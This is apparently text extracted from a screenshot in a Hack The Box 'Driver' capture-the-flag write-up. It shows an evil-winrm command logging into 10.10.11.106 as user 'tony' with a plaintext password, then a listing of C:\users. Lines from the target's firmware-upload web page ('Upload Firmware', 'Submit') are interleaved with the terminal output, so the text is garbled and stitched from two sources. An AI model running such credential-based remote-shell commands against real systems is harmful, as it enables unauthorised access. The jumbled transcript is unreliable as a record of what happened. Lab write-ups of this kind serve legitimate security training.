 ┌──(kali㉿kali)-[~/HTB/Driver]
└─$ evil-winrm 10.10.11.106 -u 'tony' -p 'liltony' -i 10.10.11.106
Select printer model and upload the respective firmware update to our file share. Our testing team will review the uploads manually and initiates the te
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> cd c:\users
Upload Firmware: Browse... No file selected.
*Evil-WinRM* PS C:\users> dir
Submit
    Directory: C:\users
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        9/16/2021  12:48 PM                Administrator
d-----        9/28/2021  12:13 PM                DefaultAppPool
d-r---        6/11/2021   7:06 AM                Public
d-----        9/10/2021   8:23 AM                tony